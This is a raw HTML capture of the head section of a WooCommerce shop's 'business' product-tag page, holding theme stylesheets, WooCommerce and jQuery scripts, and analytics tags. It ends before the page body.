

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darkbro.com/product-tag/business/
body_size: 21529
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>


    <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://darkbro.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>business &#8211; DarkBro</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DarkBro &raquo; business Tag Feed" href="https://darkbro.com/product-tag/business/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darkbro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://darkbro.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//darkbro.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://darkbro.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://darkbro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://darkbro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://darkbro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='davinciwoo-css-icons-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/icons/css/davinciwoo-icons.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-bootstrap-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/bootstrap.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-bootstrap-select-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/bootstrap-select.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-lity-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/lity.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-flickity-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/flickity.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-main-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-color-scheme-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/color-scheme/default.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-woocommerce-wishlist-css' href='https://darkbro.com/wp-content/themes/davinciwoo/include/integrations/wc-yith-wishlist/yith-wishlist.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-swiper-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/swiper-bundle.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-search-product-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/search-product.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-shop-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-shop.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-xl-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-xl.min.css?ver=1.4.3' type='text/css' media='(min-width: 1290px)' />
<link rel='stylesheet' id='davinciwoo-css-lg-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-lg.min.css?ver=1.4.3' type='text/css' media='(min-width: 992px) and (max-width: 1289px)' />
<link rel='stylesheet' id='davinciwoo-css-md-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-md.min.css?ver=1.4.3' type='text/css' media='(min-width: 768px) and (max-width: 991px)' />
<link rel='stylesheet' id='davinciwoo-css-sm-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-sm.min.css?ver=1.4.3' type='text/css' media='(min-width: 576px) and (max-width: 767px)' />
<link rel='stylesheet' id='davinciwoo-css-xs-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-xs.min.css?ver=1.4.3' type='text/css' media='(max-width: 575px)' />
<link rel='stylesheet' id='davinciwoo-style-css' href='https://darkbro.com/wp-content/themes/davinciwoo-child/style.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
       var CurrentScroll = 180;
      
       $(window).scroll(function(event){

          var NextScroll = $(this).scrollTop();
    
          if (NextScroll > CurrentScroll){
              $('.header').addClass('fixed-header');
          }
          else {
              $('.header').removeClass('fixed-header');
          }

       });
       });
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://darkbro.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-46SQF4DG8H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["darkbro.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-46SQF4DG8H");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://darkbro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://darkbro.com/wp-json/wp/v2/product_tag/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darkbro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://darkbro.com/wp-content/uploads/2023/05/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://darkbro.com/wp-content/uploads/2023/05/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://darkbro.com/wp-content/uploads/2023/05/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://darkbro.com/wp-content/uploads/2023/05/cropped-logo-270x270.png" />
<style id="kirki-inline-styles">.pagination ul.page-numbers li>span.current,.tabs .nav-tabs li .active{color:#6b4c90;}.header-top,.mobile-menu-header,.mobile-search,.tabs .nav-tabs li .active:after,ul.slider-menu>li.menu-item:hover>a, ul.product-categories>li.cat-item:hover>a{background-color:#6b4c90;}.pagination ul.page-numbers li>span.current{border-bottom-color:#6b4c90;}.search_form .search_item a,.search_page_results h3 span.search-query,.search_page_results p span.search-query,a,a:visited,ul.nav-dropdown-default>li.menu-item.current-menu-item>a,ul.product-categories li.cat-item.current-cat>a,ul.slider-menu>li.menu-item.current-menu-item>a{color:#967bb6;}.category_list a.active{color:#967bb6!important;}.category_list a.active:after{background:#967bb6;}.header-currency-switcher .dropdown-menu li a:hover,.search_form .search_item a:hover,a:hover{color:#6b4c90;}.btn-primary,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#967bb6;border-color:#967bb6;color:#FFFFFF!important;}.btn-primary.disabled,.btn-primary:disabled,.btn-primary:hover, .btn-primary:focus, .btn-primary:active,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:active,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:active,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:active,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover{background-color:#6b4c90;border-color:#6b4c90;color:#FFFFFF!important;}.btn-secondary,.button.wc-forward{background-color:#444444!important;border-color:#444444!important;color:#FFFFFF!important;}.btn-secondary.disabled,.btn-secondary.disabled:hover,.btn-secondary:active,.btn-secondary:disabled,.btn-secondary:disabled:hover,.btn-secondary:focus,.btn-secondary:hover,.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.button.wc-forward.disabled,.button.wc-forward.disabled:hover,.button.wc-forward:active,.button.wc-forward:disabled,.button.wc-forward:disabled:hover,.button.wc-forward:focus,.button.wc-forward:hover,.button.wc-forward:not(:disabled):not(.disabled).active:focus,.button.wc-forward:not(:disabled):not(.disabled):active:focus{background-color:#222222!important;border-color:#222222!important;color:#FFFFFF!important;}.btn-primary.btn-cart{background-color:#dd9933;border-color:#dd9933;color:#FFFFFF!important;}.btn-primary.btn-cart.disabled,.btn-primary.btn-cart:disabled,.btn-primary.btn-cart:hover, .btn-primary.btn-cart:focus, .btn-primary.btn-cart:active,.btn-primary.btn-cart:not(:disabled):not(.disabled).active:focus,.btn-primary.btn-cart:not(:disabled):not(.disabled):active:focus{background-color:#7d500c;border-color:#7d500c;color:#FFFFFF!important;}.header-main .site-logo-wrap{width:69px;}.header-top,.header-top a,.mobile-menu-header .mobile-menu-close,.mobile-menu-sidebar, .mobile-menu-sidebar a,.mobile-search .search-input-container .scopes .clear-search,.mobile-search .search-input-container .scopes .scope,.mobile-search .search-input-container .scopes .scope2,.mobile-search .search-input-container .search-field{color:#f0eaf4;}.header-account a:hover,.header-currency-switcher .current-currency:hover,.ship-tip a:hover,ul.topmenu>li.current-menu-item>a,ul.topmenu>li.menu-item>a:hover{color:#FFFFFF;}ul.topmenu>li.current-menu-item>a,ul.topmenu>li.menu-item>a:hover{border-bottom-color:#FFFFFF;}.main-slider .btn-primary{background-color:#967bb6;border-color:#967bb6;color:#FFFFFF!important;}.main-slider .btn-primary.disabled,.main-slider .btn-primary:disabled,.main-slider .btn-primary:hover, .main-slider .btn-primary:focus, .main-slider .btn-primary:active,.main-slider .btn-primary:not(:disabled):not(.disabled).active:focus,.main-slider .btn-primary:not(:disabled):not(.disabled):active:focus{background-color:#6b4c90;border-color:#6b4c90;color:#FFFFFF!important;}#additional-banner-1 .main-banner-text{color:#FFFFFF;background-color:rgba(0, 0, 0, 0.6);}#additional-banner-2 .main-banner-text{color:#FFFFFF;background-color:rgba(0, 0, 0, 0.6);}.countdown .text{color:#6b4c90;}#clock .clock .item{background:#6b4c90;border-color:#6b4c90;}#clock .clock .item span{color:#6b4c90;}.countdown .text span{color:#48cccd;}.countdown-wrap{background-color:#FFFFFF;}.feature .title{color:#444444;}.feature .title strong{color:#444444;}.feature .text{color:#444444;}.footer-wrapper{background-color:#444444;}.footer-wrapper .divider{background-color:#F8F8F8;}.footer-widgets .widget-title{color:#FFFFFF;}.footer-widgets{color:#999999;}.footer-widgets .widget a{color:#999999;}.footer-widgets .widget a:hover, .footer-widgets .widget a:active, .footer-widgets .widget a:focus{color:#FFFFFF;}.footer-absolute-primary{color:#999999;}.footer-absolute-secondary{color:#FFFFFF;}.footer-absolute{background-color:#242424;}.back-to-top{color:#9B9B9B;background-color:#FFFFFF;border-color:#9B9B9B;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.back-to-top:hover{color:#FFFFFF;background-color:#9B9B9B;border-color:#9B9B9B;}#header-blog .blog-logo-wrap{width:251px;}.blog-footer-absolute-primary{color:#999999;}.blog-footer-absolute-secondary{color:#FFFFFF;}.footer-blog{background-color:#242424;}.btn-blog.btn-primary{background-color:#967bb6;border-color:#967bb6;color:#FFFFFF!important;}.btn-blog.btn-primary.disabled,.btn-blog.btn-primary:disabled,.btn-blog.btn-primary:hover, .btn-blog.btn-primary:focus, .btn-blog.btn-primary:active,.btn-blog.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-blog.btn-primary:not(:disabled):not(.disabled):active:focus{background-color:#6b4c90;border-color:#6b4c90;color:#FFFFFF!important;}.btn-blog.btn-secondary{background-color:#444444!important;border-color:#444444!important;color:#FFFFFF!important;}.btn-blog.btn-secondary:active,.btn-blog.btn-secondary:focus,.btn-blog.btn-secondary:hover,.btn-blog.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-blog.btn-secondary:not(:disabled):not(.disabled):active:focus{background-color:#222222!important;border-color:#222222!important;color:#FFFFFF!important;}.woocommerce div.product .product-raiting-count .rating-status-row .review-status-percent span,.woocommerce div.product .product-raiting-count .woocommerce-product-rating .review-enjoyed span,.woocommerce div.product .stock,.woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce.single-product div.product p.price, .woocommerce.single-product div.product span.price{color:#565656;}.onsale:before{background-color:#6b4c90;}.onsale{color:#FFFFFF;}.woocommerce .star-rating span, .woocommerce p.stars:hover a::before, .woocommerce p.stars.selected a.active::before, .woocommerce p.stars.selected a:not(.active)::before{color:#FFC131;}.woocommerce .star-rating::before, .woocommerce p.stars a::before, .woocommerce p.stars a:hover~a::before, .woocommerce p.stars.selected a.active~a::before{color:#D0D0D0;}.btn-primary.single_add_to_cart_button{background-color:#967bb6;border-color:#967bb6;color:#FFFFFF!important;}.btn-primary.single_add_to_cart_button.disabled,.btn-primary.single_add_to_cart_button:disabled,.btn-primary.single_add_to_cart_button:hover, .btn-primary.single_add_to_cart_button:focus, .btn-primary.single_add_to_cart_button:active,.btn-primary.single_add_to_cart_button:not(:disabled):not(.disabled).active:focus,.btn-primary.single_add_to_cart_button:not(:disabled):not(.disabled):active:focus{background-color:#6b4c90;border-color:#6b4c90;color:#FFFFFF!important;}.buyer-protection-wrap.reliable .icon{fill:#6b4c90;}.buyer-protection-wrap.reliable i{color:#6b4c90;}.buyer-protection-wrap.reliable{color:#6b4c90;}@media (max-width: 575px){.woocommerce div.product .product-description-area .tabs .tab-content .panel-heading .panel-title a{color:#6b4c90;border-bottom-color:#6b4c90;}}</style>
        
	<!--[if lt IE 9]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
    <![endif]-->
